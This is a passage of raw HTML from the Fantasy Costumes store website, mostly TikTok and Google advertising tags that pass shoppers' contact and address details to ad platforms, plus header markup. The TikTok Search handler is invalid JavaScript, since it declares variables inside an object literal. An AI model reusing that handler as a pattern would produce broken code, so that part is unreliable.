    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: productCurrency,
    price: productPrice,
    value: productPrice,
  }));
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
    
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }

  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      var contentId = p.id
      if (p.sku && p.sku !== "") {
        contentId = p.sku
      }
      content_id: contentId,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: productCurrency,
      price: productPrice,
      value: productPrice,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  // Advanced Matching
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }

  if (BODL.email) {
    var email = BODL.email
  }
  
  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1072504077"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1072504077');
</script>

<script>
  gtag('config', 'AW-1072504077/Kh9dCOviwsgZEI26tP8D', {
    'phone_conversion_number': '773-777-0222'
  });
</script>

<script>
  gtag('config', 'AW-1072504077/9MyqCMbEy8gZEI26tP8D', {
    'phone_conversion_number': '1-800-872-9447'
  });
</script><script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_3.js"></script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M53HDK3S');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"363085","timezone_offset":"-5.0","timestamp":"2026-01-19T10:17:36.72761700Z","visit_id":"159e1b04-5681-4cce-af2e-8b152017d1cb","channel_id":1}');
})();
</script>

        <meta name="msvalidate.01" content="F08AC9A070A8A6831380C7EBECF91314" />
        <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Fantasy Costumes",
  "image": "https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/fantasy-costumes-logo_1654052665__17721.original.png",
  "Business Description": "Embark on a journey through the decades with Fantasy Costumes. Our rich history as a premier costume destination highlights our dedication to top-quality costumes and exceptional customer service. Discover why we are the leading costume retailer and what sets us apart. Explore the legacy of Fantasy Costumes and join us in celebrating the art of dress-up. From classic to contemporary, our story and selection will inspire your next costume adventure.",
  "url": "https://www.fantasycostumes.com/",
  "telephone": "773-777-0222",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "4065 N Milwaukee Ave",
    "addressLocality": "Chicago",
    "addressRegion": "IL",
    "postalCode": "60641",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 41.9550394,
    "longitude": -87.74922339999999
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday"
    ],
    "opens": "09:30",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Thursday",
      "Friday"
    ],
    "opens": "09:30",
    "closes": "19:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "09:30",
    "closes": "18:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Sunday",
    "opens": "11:00",
    "closes": "17:00"
  }],
  "sameAs": [
    "https://www.facebook.com/FantasyCostumesChicago?ref=hl",
    "https://twitter.com/fantasycostumes",
    "https://www.youtube.com/user/FantasyCostumes",
    "https://instagram.com/fantasycostumeschicago/v"
  ],
    "reviewRating": {
    "@type": "Rating",
    "ratingValue": 4.7,
    "worstRating": 1,
    "bestRating": 5,
    "reviewCount": 1108,
    "reviewAspect": "GreatWork"
  }
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BK89C2FHF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BK89C2FHF2');
</script>
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart <svg class="icon"><use xlink:href="#icon-cart"></use></svg></span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>
    <div class="HeaderWrap">
    	<div class="HeaderLogo">
                <div class="header-logo header-logo--center">
                    <a href="https://www.fantasycostumes.com/" class="header-logo__link" data-header-logo-link>
            <img class="header-logo-image-unknown-size" src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/fantasy-costumes-logo_1654052665__17721.original.png" alt="Fantasy Costumes - Costume Rental" title="FantasyCostumes.com">
</a>
                </div>
        </div>
        <div class="HeaderSearch">
        	<div data-content-region="header_above_search--global"><div data-layout-id="3501f44d-b84a-4830-9ce7-836b374aa05b">       <div data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7" data-layout-name="Layout">
    <style data-container-styling="f1d94180-05f8-423a-b9e5-88bfa1737cc7">
        [data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="f1d94180-05f8-423a-b9e5-88bfa1737cc7"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555">
        <style data-column-styling="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555">
            [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4f6dc8fb-f625-4b67-ba1a-e47c3d6e1555"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="d45cea58-e76e-434a-97c1-ad9b1cc9c2e7" data-placement-id="1737b852-c454-4a3e-b94c-5237fd6cb28f" data-placement-status="ACTIVE"><style>
    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 5px;
      margin-left: 0px;

    }

    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 * {
      margin: 0;
      padding: 0;

        color: rgba(237,28,36,1);
        font-family: inherit;
        font-weight: 400;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
        text-align: center;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:active,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 strong,
    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:hover,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:active,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:hover,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:active,
      #sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7 ">
  <div id="sd-simple-text-editable-d45cea58-e76e-434a-97c1-ad9b1cc9c2e7" data-edit-mode="">
    <p>Open Mon-Sat: 9:30am-6pm Sun 11am-5pm</p>
<p><strong>ONE CITY BLOCK LONG!</strong> | <strong>OVER 1 MILLION ITEMS IN STOCK!</strong></p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
            <div class="permanent-search">
                <!-- snippet location forms_search -->
                <form class="form"  action="/search.php">
                    <fieldset class="form-fieldset">
                        <div class="form-field">
